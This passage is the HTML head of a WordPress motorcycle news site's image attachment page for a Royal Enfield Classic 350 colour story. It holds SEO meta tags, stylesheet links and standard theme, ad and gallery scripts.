

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/attachment/royal-enfield-classic-350-4/
body_size: 16857
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Royal Enfield classic 350 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/attachment/royal-enfield-classic-350-4/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Royal Enfield classic 350 - Motorcyclediaries" />
<meta property="og:description" content="Royal Enfield Classic 350 Gets Two New Colours" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/attachment/royal-enfield-classic-350-4/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-classic-350.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-classic-350.jpg" />
<meta property="og:image:width" content="485" />
<meta property="og:image:height" content="272" />
<meta property="og:image:alt" content="Royal Enfield Classic 350 Gets Two New Colours" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Royal Enfield Classic 350 Gets Two New Colours" />
<meta name="twitter:title" content="Royal Enfield classic 350 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2020/11/Royal-Enfield-classic-350.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Royal Enfield classic 350 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/attachment/royal-enfield-classic-350-4/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"9d823c002a","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9d823c002a","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/11438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=11438' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Froyal-enfield-classic-350-gets-two-new-colours%2Fattachment%2Froyal-enfield-classic-350-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Froyal-enfield-classic-350-gets-two-new-colours%2Fattachment%2Froyal-enfield-classic-350-4%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="241264445b";
